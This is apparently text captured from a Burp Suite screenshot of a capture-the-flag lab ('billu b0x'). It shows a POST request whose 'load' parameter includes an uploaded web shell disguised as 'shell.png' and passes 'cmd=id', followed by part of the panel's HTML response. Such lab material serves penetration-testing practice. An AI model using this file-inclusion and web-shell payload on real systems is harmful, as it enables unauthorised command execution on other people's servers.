 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.18/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: http://10.0.2.18
11 Connection: close
12 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
13 Upgrade-Insecure-Requests: 1
14
15 load=uploaded_images/shell.png?cmd=id&continue=continue
? Search... 0 matches
Response
Pretty Raw Hex Render \n
142 width:110px;
143 height:30px;
144
145 margin:0px;
146 -webkit-border-radius: 0px;
147 -moz-border-radius: 0px;
148 border-radius: 6px;
149 border-bottom: 1px solid black;
150 color: #28597a;
151 font-size: 20px;
152 font-family: Georgia, serif;
153 text-decoration: none;
154 vertical-align: left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px
0px 10px 95%;"><input type=submit name=lg value=Logout></form
><hr><br><form method=post>
161
162 <select name=load>
163 <option value="show">Show Users</option>
164 <option value="add">Add User</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue"></
form><br><br>
? Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers